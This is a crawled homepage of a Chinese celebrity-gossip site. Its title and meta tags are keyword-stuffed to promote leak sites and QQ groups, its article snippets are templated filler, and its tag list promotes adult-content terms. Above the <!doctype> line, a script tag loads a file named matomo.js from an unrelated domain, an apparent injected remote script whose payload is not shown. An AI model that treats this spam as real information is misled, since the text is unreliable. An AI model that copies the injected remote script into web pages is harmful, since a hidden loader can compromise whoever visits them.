

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laowanxiang.com/?page_id=19
body_size: 6492
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1769057931"></script><!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">
<title>吃瓜群 - 每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料，</title>
<meta name="keywords" content="吃瓜群，吃瓜视频，51黑料网 ，爆料网，51吃瓜网今日吃瓜资源，吃瓜网站，，爆料网，吃瓜爆料，51吃瓜官网，吃瓜最新事件爆料，网红黑料，爆料，" />
<meta name="description" content="吃瓜群，吃瓜网站，爆料网，吃瓜爆料，51吃瓜官网，吃瓜最新事件爆料，吃瓜，黑料网，每日大赛，51吃瓜网，黑料吃瓜网，吃瓜视频，51黑料网 ，爆料网，吃瓜群qq群免费-吃瓜爆料qq群-每日更新猛料爆料群号欢迎加入吃瓜爆料QQ群!每日更新吃瓜群qq群免费的,24小时不间断推qq群吃瓜爆料群。精准筛选真实有效的吃瓜热点,保障群组活跃度与瓜的新鲜度,点击即刻获取今日最新吃瓜群号!" />
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4 Themes: Yeelz.Com">
<link rel="stylesheet" href="https://laowanxiang.com/zb_users/theme/Jz52_acolumn/style/style.css?v1.2.8">
<link rel="stylesheet" href="https://laowanxiang.com/zb_users/theme/Jz52_acolumn/swiper/swiper-bundle.min.css">
<script src="https://laowanxiang.com/zb_system/script/jquery-2.2.4.min.js"></script> 
<script src="https://laowanxiang.com/zb_system/script/zblogphp.js"></script> 
<script src="https://laowanxiang.com/zb_system/script/c_html_js_add.php"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KyVf2YwVLDg37YjP",ck:"KyVf2YwVLDg37YjP"})</script><meta property="og:type" content="website">
<meta property="og:title" content="吃瓜群-每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料，">
<meta property="og:description" content="吃瓜群 每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料， 1">
<meta property="og:url" content="https://laowanxiang.com/">
<meta property="og:image" content="">
<meta property="og:site_name" content="吃瓜群">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-22T12:56:45">
<meta property="bytedance:published_time" content="2026-01-22T12:56:45" />
<meta property="bytedance:updated_time" content="2026-01-22T12:56:45" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "https://laowanxiang.com/",
		"title": "吃瓜群-每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料，",
		"images": [""],
		"description": "吃瓜群 每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料， 1",
		"pubDate": "2026-01-22T12:56:45",
		"upDate": "2026-01-22T12:56:45",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "吃瓜群-每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料，",
	  "url": "https://laowanxiang.com/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://laowanxiang.com/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
<link rel="alternate" type="application/rss+xml" href="https://laowanxiang.com/feed.php" title="吃瓜群">
</head>
<body>
<header id="header">
  <nav>
    <div class="tvmcfd5e1-a74a-fc13-02c9sam d-flex con">
      <div class="tvmcfa74a-fc13-02c9-1946sam logo d-flex flex-align"><a href="https://laowanxiang.com/"><img src="https://laowanxiang.com/zb_users/theme/Jz52_acolumn/style/images/logo.svg" alt="吃瓜群"></a></div>
      <div class="tvmcffc13-02c9-1946-9fd8sam flex-fill"></div>
      <div class="tvmcf02c9-1946-9fd8-727fsam nav">
        <ul class="tvmcf1946-9fd8-727f-61c1sam d-flex flex-align">
          <li class="tvmcf9fd8-727f-61c1-f95esam -item"><a href="https://laowanxiang.com/" title="首页">首页</a></li><li class="tvmcf727f-61c1-f95e-c34csam -item"><a href="https://laowanxiang.com/category-baoliaoheiliao.html" title="爆料黑料">爆料黑料</a></li><li class="tvmcf61c1-f95e-c34c-c088sam -item"><a href="https://laowanxiang.com/category-baoliaozhongxin.html" title="爆料中心">爆料中心</a></li><li class="tvmcff95e-c34c-c088-52e6sam -item"><a href="https://laowanxiang.com/category-chiguabaoliao.html" title="吃瓜爆料">吃瓜爆料</a></li><li class="tvmcfc34c-c088-52e6-df30sam -item"><a href="https://laowanxiang.com/category-meiridasai.html" title="每日大赛">每日大赛</a></li>		  <li class="tvmcfc088-52e6-df30-e123sam menu-nav"><span class="tvmcf52e6-df30-e123-e63asam menu_ico d-flex menu-btn"><i></i></span></li>
		  <li class="tvmcfdf30-e123-e63a-b1d5sam search-nav"><span class="tvmcfe123-e63a-b1d5-05e4sam search_ico d-flex search-btn"><i></i></span></li>
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="tvmcfe63a-b1d5-05e4-3329sam bg-overlay"></div><main class="tvmcfb1d5-05e4-3329-d5e1sam con">   <div class="tvmcfa74a-fc13-02c9-1946sam row">
	<div class="tvmcffc13-02c9-1946-9fd8sam swiper-container"><div class="tvmcf02c9-1946-9fd8-727fsam swiper-wrapper"><div class="tvmcf1946-9fd8-727f-61c1sam swiper-slide"><a href="/"><img src="http://laowanxiang.com/zb_users/upload/2026/01/202601151768418658342457.jpeg" alt="吃瓜群 - 每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料，"></a><div class="tvmcf9fd8-727f-61c1-f95esam hdp_text"> <span><a href="/" target="_blank" title="吃瓜群 - 每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料，">吃瓜群 - 每日吃瓜爆料大赛 ，吃瓜网在线观看nba，黑料吃瓜网，吃瓜网站，51吃瓜网今日吃瓜资源，51吃瓜官网，吃瓜爆料，吃瓜最新事件爆料，</a></span></div></div><div class="tvmcf727f-61c1-f95e-c34csam swiper-slide"><a href="/"><img src="http://laowanxiang.com/zb_users/upload/2026/01/202601151768418658457898.jpeg" alt="吃瓜群，吃瓜网站，爆料网，吃瓜爆料，51吃瓜官网，吃瓜最新事件爆料，吃瓜，黑料网，每日大赛，51吃瓜网，黑料吃瓜网，吃瓜视频，51黑料网 ，爆料网，吃瓜群qq群免费-吃瓜爆料qq群-每日更新猛料爆料群号欢迎加入吃瓜爆料QQ群!每日更新吃瓜群qq群免费的,24小时不间断推qq群吃瓜爆料群。精准筛选真实有效的吃瓜热点,保障群组活跃度与瓜的新鲜度,点击即刻获取今日最新吃瓜群号!"></a><div class="tvmcf61c1-f95e-c34c-c088sam hdp_text"> <span><a href="/" target="_blank" title="吃瓜群，吃瓜网站，爆料网，吃瓜爆料，51吃瓜官网，吃瓜最新事件爆料，吃瓜，黑料网，每日大赛，51吃瓜网，黑料吃瓜网，吃瓜视频，51黑料网 ，爆料网，吃瓜群qq群免费-吃瓜爆料qq群-每日更新猛料爆料群号欢迎加入吃瓜爆料QQ群!每日更新吃瓜群qq群免费的,24小时不间断推qq群吃瓜爆料群。精准筛选真实有效的吃瓜热点,保障群组活跃度与瓜的新鲜度,点击即刻获取今日最新吃瓜群号!">吃瓜群，吃瓜网站，爆料网，吃瓜爆料，51吃瓜官网，吃瓜最新事件爆料，吃瓜，黑料网，每日大赛，51吃瓜网，黑料吃瓜网，吃瓜视频，51黑料网 ，爆料网，吃瓜群qq群免费-吃瓜爆料qq群-每日更新猛料爆料群号欢迎加入吃瓜爆料QQ群!每日更新吃瓜群qq群免费的,24小时不间断推qq群吃瓜爆料群。精准筛选真实有效的吃瓜热点,保障群组活跃度与瓜的新鲜度,点击即刻获取今日最新吃瓜群号!</a></span></div></div></div><div class="tvmcff95e-c34c-c088-52e6sam swiper-pagination"></div></div>	
    <ul class="tvmcfc34c-c088-52e6-df30sam list">
				      <li class="tvmcfc088-52e6-df30-e123sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/616.html">842娱乐圈吃瓜合集,842吃瓜合集深度解析</a></h2>
        <p>最近娱乐圈可是热闹非凡，各种八卦新闻层出不穷，让人眼花缭乱。今天，就让我带你一起走进这个五彩斑斓的“吃瓜”世界，看看都有哪些新鲜事儿吧！明星恋情大揭秘最近，娱乐圈的情侣们可是忙得不亦乐乎。先是某当红小花旦被拍到与男友甜蜜约会，两人十指紧扣，画面温馨。紧接着...</p>
        <div class="tvmcf52e6-df30-e123-e63asam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcfdf30-e123-e63a-b1d5sam item-meta">admin</a>
          <time class="tvmcfe123-e63a-b1d5-05e4sam item-meta">2026-01-22</time>
          <a href="https://laowanxiang.com/category-meiridasai.html">每日大赛</a>
          <div class="tvmcfe63a-b1d5-05e4-3329sam flex-fill"></div>
          <div class="tvmcfb1d5-05e4-3329-d5e1sam f_r"></div>
          </div>
      </li>
      <li class="tvmcfa74a-fc13-02c9-1946sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/617.html">娱乐吃瓜群名称大全,趣味横生的网络社交新潮流</a></h2>
        <p>你是不是也和我一样，喜欢在网络上找个地方，和朋友们一起聊聊娱乐圈的八卦，分享那些让人捧腹大笑或者感慨万千的故事呢？那就来对了地方！今天，我就要给你带来一份特别详细的多角度文章，带你探索那些让人眼前一亮的娱乐吃瓜群名称大全。准备好了吗？让我们一起开启这场趣味...</p>
        <div class="tvmcffc13-02c9-1946-9fd8sam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcf02c9-1946-9fd8-727fsam item-meta">admin</a>
          <time class="tvmcf1946-9fd8-727f-61c1sam item-meta">2026-01-22</time>
          <a href="https://laowanxiang.com/category-baoliaozhongxin.html">爆料中心</a>
          <div class="tvmcf9fd8-727f-61c1-f95esam flex-fill"></div>
          <div class="tvmcf727f-61c1-f95e-c34csam f_r"></div>
          </div>
      </li>
      <li class="tvmcf61c1-f95e-c34c-c088sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/612.html">抖音娱乐圈吃瓜主播</a></h2>
        <p>你有没有发现，最近抖音上那些吃瓜主播简直成了娱乐圈的“情报局”？他们不仅八卦满天飞，还能把娱乐圈的点点滴滴说得活色生香。今天，就让我带你一起走进这个热闹非凡的世界，看看这些吃瓜主播是如何成为抖音红人的吧！一、吃瓜主播的崛起你知道吗，吃瓜主播的兴起其实和娱乐...</p>
        <div class="tvmcff95e-c34c-c088-52e6sam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcfc34c-c088-52e6-df30sam item-meta">admin</a>
          <time class="tvmcfc088-52e6-df30-e123sam item-meta">2026-01-20</time>
          <a href="https://laowanxiang.com/category-meiridasai.html">每日大赛</a>
          <div class="tvmcf52e6-df30-e123-e63asam flex-fill"></div>
          <div class="tvmcfdf30-e123-e63a-b1d5sam f_r"></div>
          </div>
      </li>
      <li class="tvmcfe123-e63a-b1d5-05e4sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/615.html">吃瓜营销号娱乐号,揭秘明星幕后故事</a></h2>
        <p>你有没有发现，最近你的朋友圈是不是被各种“吃瓜营销号”和“娱乐号”刷屏了？这些账号就像魔法师一样，总能用各种花招吸引你的眼球，让你忍不住点开看看。今天，就让我带你一起揭秘这些神秘的网络红人，看看他们是如何在吃瓜和娱乐的世界里大放异彩的！吃瓜界的“侦探”：揭...</p>
        <div class="tvmcfe63a-b1d5-05e4-3329sam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcfb1d5-05e4-3329-d5e1sam item-meta">admin</a>
          <time class="tvmcfa74a-fc13-02c9-1946sam item-meta">2026-01-20</time>
          <a href="https://laowanxiang.com/category-meiridasai.html">每日大赛</a>
          <div class="tvmcffc13-02c9-1946-9fd8sam flex-fill"></div>
          <div class="tvmcf02c9-1946-9fd8-727fsam f_r"></div>
          </div>
      </li>
      <li class="tvmcf1946-9fd8-727f-61c1sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/614.html">吃瓜娱乐圈录播,吃瓜录播背后的精彩瞬间</a></h2>
        <p>你有没有发现，最近娱乐圈的热度简直像开了挂一样，各种八卦新闻层出不穷，让人眼花缭乱。这不，最近有个特别火的录播节目，简直成了吃瓜群众的聚集地。今天，就让我带你一起走进这个热闹非凡的娱乐圈录播世界，看看都有哪些精彩内容吧！一、明星大揭秘：录播中的真实瞬间你知...</p>
        <div class="tvmcf9fd8-727f-61c1-f95esam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcf727f-61c1-f95e-c34csam item-meta">admin</a>
          <time class="tvmcf61c1-f95e-c34c-c088sam item-meta">2026-01-20</time>
          <a href="https://laowanxiang.com/category-meiridasai.html">每日大赛</a>
          <div class="tvmcff95e-c34c-c088-52e6sam flex-fill"></div>
          <div class="tvmcfc34c-c088-52e6-df30sam f_r"></div>
          </div>
      </li>
      <li class="tvmcfc088-52e6-df30-e123sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/613.html">娱乐吃瓜酱春节,盘点娱乐圈年度大瓜，笑料连连！</a></h2>
        <p>春节就要来啦！每年的这个时候，家家户户都沉浸在喜庆的气氛中，而“娱乐吃瓜酱”也成了大家茶余饭后的热门话题。今天，就让我带你从多个角度来聊聊这个春节的娱乐吃瓜大餐吧！一、春晚盛宴，笑料百出每年的春晚都是大家关注的焦点，今年的春晚更是亮点纷呈。从小品到相声，从...</p>
        <div class="tvmcf52e6-df30-e123-e63asam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcfdf30-e123-e63a-b1d5sam item-meta">admin</a>
          <time class="tvmcfe123-e63a-b1d5-05e4sam item-meta">2026-01-20</time>
          <a href="https://laowanxiang.com/category-baoliaoheiliao.html">爆料黑料</a>
          <div class="tvmcfe63a-b1d5-05e4-3329sam flex-fill"></div>
          <div class="tvmcfb1d5-05e4-3329-d5e1sam f_r"></div>
          </div>
      </li>
      <li class="tvmcfa74a-fc13-02c9-1946sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/610.html">娱乐吃瓜酱祝寿,祝寿盛典，欢乐满溢的娱乐圈盛宴</a></h2>
        <p>亲爱的读者们，今天我要给大家带来一个超级有趣的话题——娱乐界的吃瓜酱祝寿！你是不是也跟小编一样，对明星们的生日庆祝方式充满了好奇呢？那就让我们一起揭开这个神秘的面纱，看看娱乐圈里的明星们是如何给自己庆生的吧！一、明星们的生日宴：豪华程度堪比皇宫首先，咱们得...</p>
        <div class="tvmcffc13-02c9-1946-9fd8sam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcf02c9-1946-9fd8-727fsam item-meta">admin</a>
          <time class="tvmcf1946-9fd8-727f-61c1sam item-meta">2026-01-20</time>
          <a href="https://laowanxiang.com/category-chiguabaoliao.html">吃瓜爆料</a>
          <div class="tvmcf9fd8-727f-61c1-f95esam flex-fill"></div>
          <div class="tvmcf727f-61c1-f95e-c34csam f_r"></div>
          </div>
      </li>
      <li class="tvmcf61c1-f95e-c34c-c088sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/611.html">778娱乐圈吃瓜汇总</a></h2>
        <p>最近娱乐圈可是热闹非凡，各种瓜真是让人停不下来啊！今天，就让我来给你一一道来，让你一次性吃个够！明星恋情大揭秘最近，娱乐圈的情侣们可是动作频频，让人猜不透他们的小心思。首先，我们要说的就是某当红小花旦和她的绯闻男友。两人被拍到多次同框，而且每次都是亲密无间...</p>
        <div class="tvmcff95e-c34c-c088-52e6sam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcfc34c-c088-52e6-df30sam item-meta">admin</a>
          <time class="tvmcfc088-52e6-df30-e123sam item-meta">2026-01-20</time>
          <a href="https://laowanxiang.com/category-baoliaozhongxin.html">爆料中心</a>
          <div class="tvmcf52e6-df30-e123-e63asam flex-fill"></div>
          <div class="tvmcfdf30-e123-e63a-b1d5sam f_r"></div>
          </div>
      </li>
      <li class="tvmcfe123-e63a-b1d5-05e4sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/607.html">娱乐圈人吃瓜吗,揭秘明星们的“吃瓜”日常</a></h2>
        <p>娱乐圈人吃瓜吗？亲爱的读者们，你是否也和我一样，对娱乐圈的八卦新闻充满了好奇？娱乐圈的明星们，他们是不是也像我们一样，热衷于吃瓜呢？今天，就让我们一起揭开这个神秘的面纱，一探究竟！一、娱乐圈的“瓜田”娱乐圈，一个充满诱惑和竞争的地方，明星们的生活似乎总是充...</p>
        <div class="tvmcfe63a-b1d5-05e4-3329sam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcfb1d5-05e4-3329-d5e1sam item-meta">admin</a>
          <time class="tvmcfa74a-fc13-02c9-1946sam item-meta">2026-01-20</time>
          <a href="https://laowanxiang.com/category-baoliaoheiliao.html">爆料黑料</a>
          <div class="tvmcffc13-02c9-1946-9fd8sam flex-fill"></div>
          <div class="tvmcf02c9-1946-9fd8-727fsam f_r"></div>
          </div>
      </li>
      <li class="tvmcf1946-9fd8-727f-61c1sam txt mb1 pb1 border-b">
        <h2><a href="https://laowanxiang.com/post/609.html">娱乐圈隐蔽吃瓜爆料,揭秘隐蔽吃瓜爆料背后的真相</a></h2>
        <p>娱乐圈隐蔽吃瓜爆料：揭秘那些不为人知的幕后故事亲爱的读者们，你是否也和我一样，对娱乐圈的八卦新闻充满了好奇？那些明星们的私生活，那些幕后的大事件，总是让人忍不住想要一探究竟。今天，就让我带你走进娱乐圈的隐蔽角落，一起吃瓜爆料，揭秘那些不为人知的幕后故事。一...</p>
        <div class="tvmcf9fd8-727f-61c1-f95esam list-meta d-flex"> <a href="https://laowanxiang.com/author-1.html" class="tvmcf727f-61c1-f95e-c34csam item-meta">admin</a>
          <time class="tvmcf61c1-f95e-c34c-c088sam item-meta">2026-01-20</time>
          <a href="https://laowanxiang.com/category-baoliaozhoubang.html">爆料周榜</a>
          <div class="tvmcff95e-c34c-c088-52e6sam flex-fill"></div>
          <div class="tvmcfc34c-c088-52e6-df30sam f_r"></div>
          </div>
      </li>
		    </ul>
    <div class="tvmcfc088-52e6-df30-e123sam pagelist small"><b class="tvmcf52e6-df30-e123-e63asam btn btn-blue">第一页</b> <b class="tvmcfdf30-e123-e63a-b1d5sam btn btn-blue">1</b> <a class="tvmcfe123-e63a-b1d5-05e4sam btn" href="https://laowanxiang.com/page_2.html">2</a> <a class="tvmcfe63a-b1d5-05e4-3329sam btn" href="https://laowanxiang.com/page_3.html">3</a> <a class="tvmcfb1d5-05e4-3329-d5e1sam btn" href="https://laowanxiang.com/page_4.html">4</a> <a class="tvmcfa74a-fc13-02c9-1946sam btn" href="https://laowanxiang.com/page_5.html">5</a> <a class="tvmcffc13-02c9-1946-9fd8sam btn" href="https://laowanxiang.com/page_2.html" >下一页</a> <a class="tvmcf02c9-1946-9fd8-727fsam btn" href="https://laowanxiang.com/page_5.html" >尾页</a></div>
  </div>
</main>
<div class="tvmcf1946-9fd8-727f-61c1sam soso">
	<span class="tvmcf9fd8-727f-61c1-f95esam close soc"><i></i></span>
    <div>
	<div class="tvmcf727f-61c1-f95e-c34csam widget">
	<h3 class="tvmcf61c1-f95e-c34c-c088sam function_t">搜索</h3>
	  <form name="search" method="post" class="tvmcff95e-c34c-c088-52e6sam hidden" action="https://laowanxiang.com/zb_system/cmd.php?act=search">
		<input class="tvmcfc34c-c088-52e6-df30sam search-ipt" id="search" name="q" placeholder="请输入要搜索的关键词" type="text" >
		<button type="submit" class="tvmcfc088-52e6-df30-e123sam btn search_ico"><i></i></button>
	  </form>
	</div>
	
<div class="tvmcf52e6-df30-e123-e63asam widget" id="side-hot-view-item">
<h3 class="tvmcfdf30-e123-e63a-b1d5sam function_t">热门文章</h3><ul><li><a title="国产女王周晓琳,国产影视界的璀璨明珠" target="_blank"  href="https://laowanxiang.com/post/498.html">国产女王周晓琳,国产影视界的璀璨明珠</a><span class="tvmcfe123-e63a-b1d5-05e4sam post-date">2025-12-19</span></li><li><a title="国产开房,揭秘中国住宿业的创新与变革" target="_blank"  href="https://laowanxiang.com/post/497.html">国产开房,揭秘中国住宿业的创新与变革</a><span class="tvmcfe63a-b1d5-05e4-3329sam post-date">2026-01-15</span></li><li><a title="国产肥婆,探寻中国女性独特魅力与时尚态度" target="_blank"  href="https://laowanxiang.com/post/564.html">国产肥婆,探寻中国女性独特魅力与时尚态度</a><span class="tvmcfb1d5-05e4-3329-d5e1sam post-date">2026-01-15</span></li><li><a title="娱乐君吃瓜老绵羊小说在线阅读,老绵羊小说在线阅读大揭秘" target="_blank"  href="https://laowanxiang.com/post/575.html">娱乐君吃瓜老绵羊小说在线阅读,老绵羊小说在线阅读大揭秘</a><span class="tvmcfa74a-fc13-02c9-1946sam post-date">2026-01-16</span></li><li><a title="娱乐吃瓜酱内马尔,娱乐吃瓜酱中的足球明星" target="_blank"  href="https://laowanxiang.com/post/580.html">娱乐吃瓜酱内马尔,娱乐吃瓜酱中的足球明星</a><span class="tvmcffc13-02c9-1946-9fd8sam post-date">2026-01-17</span></li><li><a title="逗比式娱乐圈吃瓜,笑料百出，明星们“逗比”日常大揭秘" target="_blank"  href="https://laowanxiang.com/post/566.html">逗比式娱乐圈吃瓜,笑料百出，明星们“逗比”日常大揭秘</a><span class="tvmcf02c9-1946-9fd8-727fsam post-date">2026-01-15</span></li><li><a title="娱乐吃瓜官方入口在线观看,在线观看独家内容，畅享明星幕后故事" target="_blank"  href="https://laowanxiang.com/post/582.html">娱乐吃瓜官方入口在线观看,在线观看独家内容，畅享明星幕后故事</a><span class="tvmcf1946-9fd8-727f-61c1sam post-date">2026-01-17</span></li><li><a title="吃瓜娱乐圈王力宏视频" target="_blank"  href="https://laowanxiang.com/post/568.html">吃瓜娱乐圈王力宏视频</a><span class="tvmcf9fd8-727f-61c1-f95esam post-date">2026-01-15</span></li></ul>
</div><div class="tvmcf727f-61c1-f95e-c34csam widget" id="divComments">
<h3 class="tvmcf61c1-f95e-c34c-c088sam function_t">最新留言</h3><ul></ul>
</div><div class="tvmcff95e-c34c-c088-52e6sam widget" id="divTags">
<h3 class="tvmcfc34c-c088-52e6-df30sam function_t">标签列表</h3><ul><li><a title="困困兔黑料每日大赛" href="https://laowanxiang.com/tags-kunkuntuheiliaomeiridasai.html">困困兔黑料每日大赛<span class="tvmcfc088-52e6-df30-e123sam tag-count"> (0)</span></a></li>
<li><a title="糖心在线观看免费" href="https://laowanxiang.com/tags-tangxinzaixianguankanmianfei.html">糖心在线观看免费<span class="tvmcf52e6-df30-e123-e63asam tag-count"> (0)</span></a></li>
<li><a title="网曝黑料反差吃瓜" href="https://laowanxiang.com/tags-wangpuheiliaofanchachigua.html">网曝黑料反差吃瓜<span class="tvmcfdf30-e123-e63a-b1d5sam tag-count"> (0)</span></a></li>
<li><a title="国产91密臀" href="https://laowanxiang.com/tags-guochan91mitun.html">国产91密臀<span class="tvmcfe123-e63a-b1d5-05e4sam tag-count"> (0)</span></a></li>
<li><a title="集方阁云搜你所想" href="https://laowanxiang.com/tags-jifanggeyunsounisuoxiang.html">集方阁云搜你所想<span class="tvmcfe63a-b1d5-05e4-3329sam tag-count"> (0)</span></a></li>
<li><a title="51黑料视频在线" href="https://laowanxiang.com/tags-51heiliaoshipinzaixian.html">51黑料视频在线<span class="tvmcfb1d5-05e4-3329-d5e1sam tag-count"> (0)</span></a></li>
<li><a title="911网爆" href="https://laowanxiang.com/tags-911wangbao.html">911网爆<span class="tvmcfa74a-fc13-02c9-1946sam tag-count"> (0)</span></a></li>
<li><a title="每日大赛-反差曝光" href="https://laowanxiang.com/tags-meiridasaifanchapuguang.html">每日大赛-反差曝光<span class="tvmcffc13-02c9-1946-9fd8sam tag-count"> (0)</span></a></li>
<li><a title="gg51黑料网" href="https://laowanxiang.com/tags-gg51heiliaowang.html">gg51黑料网<span class="tvmcf02c9-1946-9fd8-727fsam tag-count"> (0)</span></a></li>
<li><a title="911吃瓜柚子猫" href="https://laowanxiang.com/tags-911chiguayouzimao.html">911吃瓜柚子猫<span class="tvmcf1946-9fd8-727f-61c1sam tag-count"> (0)</span></a></li>
<li><a title="黑料网红网" href="https://laowanxiang.com/tags-heiliaowanghongwang.html">黑料网红网<span class="tvmcf9fd8-727f-61c1-f95esam tag-count"> (0)</span></a></li>
<li><a title="每日黑料51" href="https://laowanxiang.com/tags-meiriheiliao51.html">每日黑料51<span class="tvmcf727f-61c1-f95e-c34csam tag-count"> (0)</span></a></li>
<li><a title="每日大赛网暴黑料" href="https://laowanxiang.com/tags-meiridasaiwangbaoheiliao.html">每日大赛网暴黑料<span class="tvmcf61c1-f95e-c34c-c088sam tag-count"> (0)</span></a></li>
<li><a title="糖心传媒官网免费" href="https://laowanxiang.com/tags-tangxinchuanmeiguanwangmianfei.html">糖心传媒官网免费<span class="tvmcff95e-c34c-c088-52e6sam tag-count"> (0)</span></a></li>
<li><a title="吃瓜黑料网不打烊" href="https://laowanxiang.com/tags-chiguaheiliaowangbudayang.html">吃瓜黑料网不打烊<span class="tvmcfc34c-c088-52e6-df30sam tag-count"> (0)</span></a></li>
<li><a title="51暗黑大赛" href="https://laowanxiang.com/tags-51anheidasai.html">51暗黑大赛<span class="tvmcfc088-52e6-df30-e123sam tag-count"> (0)</span></a></li>
<li><a title="91N吃瓜爆料" href="https://laowanxiang.com/tags-91nchiguabaoliao.html">91N吃瓜爆料<span class="tvmcf52e6-df30-e123-e63asam tag-count"> (0)</span></a></li>
<li><a title="91大网站" href="https://laowanxiang.com/tags-91dawangzhan.html">91大网站<span class="tvmcfdf30-e123-e63a-b1d5sam tag-count"> (0)</span></a></li>
<li><a title="黑椒吃瓜网" href="https://laowanxiang.com/tags-heijiaochiguawang.html">黑椒吃瓜网<span class="tvmcfe123-e63a-b1d5-05e4sam tag-count"> (0)</span></a></li>
<li><a title="77吃瓜爆料" href="https://laowanxiang.com/tags-77chiguabaoliao.html">77吃瓜爆料<span class="tvmcfe63a-b1d5-05e4-3329sam tag-count"> (0)</span></a></li>
